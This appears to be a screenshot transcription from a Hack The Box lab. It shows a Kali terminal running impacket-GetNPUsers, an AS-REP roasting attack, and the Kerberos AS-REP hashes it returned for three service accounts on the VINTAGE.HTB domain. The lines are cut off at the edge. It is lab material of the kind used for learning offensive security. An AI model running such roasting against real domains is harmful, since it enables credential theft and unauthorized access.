 ┌──(kali㉿kali)-[~/Vintage]
└─$ impacket-GetNPUsers -request -outputfile out.txt -usersfile
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated comp
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: Depr
atetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$svc_sql@VINTAGE.HTB:4eaa2bc0022952f107f2a781bcb1d8
47e6e1441eebac8169b841aab62b935557c73092929ea89aa4b906d7eb533778
6b9eb09facb4e7d1971b9210a4ce9d620d5464c8dc88ca1d036f25a993db9dd
$krb5asrep$23$svc_ldap@VINTAGE.HTB:6441957f471b95ba7c9faa8d63af2
bcca0b8e163f726b1b38b34442906372f24ffbba725e49f8f4e97d93ecc5c4f3
c64a704a64fda9854dcdae74eeedfbcd5d6da9b2213461e64a288eac6cd7cb2e
$krb5asrep$23$svc_ark@VINTAGE.HTB:2119cf2e3e41452d0b560d0bb32713
c3abc9e31a9039e53ed73a008b81c99ee0d2a1d33ec9b45b7a86fea24f98dd06
d85dcdc88e87c5b947b4fb1b72788a34af6d8c03272993eee992e9c099820